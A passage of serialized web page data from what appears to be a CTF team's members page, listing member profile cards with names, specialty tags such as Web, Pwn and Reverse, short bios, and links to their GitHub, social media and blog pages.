noreferrer","href":"https://blog.dreyand.rs/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/DreyAnd","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/dreyand_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/7713c4f4229ca2e9b9291755957a2e42?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of ElleuchX1","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"ElleuchX1"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Yeah exactly, the HTB guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/elleuch","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/bac00b54948ebf5ea072824aeafa890f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of enscribe","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"enscribe"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Exceedingly extra writeup guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://enscribe.dev/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jktrn","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/enscribe","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/41293d517e5b2b4e3603ef5880d7631e?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of hexamine","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"hexamine"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"rev enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/hexamine22","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/hexamine22","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4ce868a4b56892fd591424488f75032d?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of hfz","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"hfz"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Connecting pipes like a plumber."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/hfz1337","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/hfz1337","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/1e2ec284fe976cefe2e5c294de1e6dad?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of HyggeHalcyon","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"HyggeHalcyon"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"medieval isekai enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/HyggeHalcyon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/fawwazrazani","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/HyggeHalcyon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/hyggehalcyon","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c3772e11b643083b97200d2b495ffec8?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of IceCreamMan","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"IceCreamMan"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Work sucks, play CTF!"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/IceCreamMan3333","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/b64386b9f01cf354d848c142cc57eba4?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of irogir","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"irogir"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"idk, it doesn't seem consistent"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.irogir.zip","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/irogirctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/959a56de9e35c3194f9ca41351ce6014?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Iyed","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Iyed"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Æª(Ú“×²)Æª"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/t0m7r00z","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/iyed-mejri/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/t0m7r00z","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 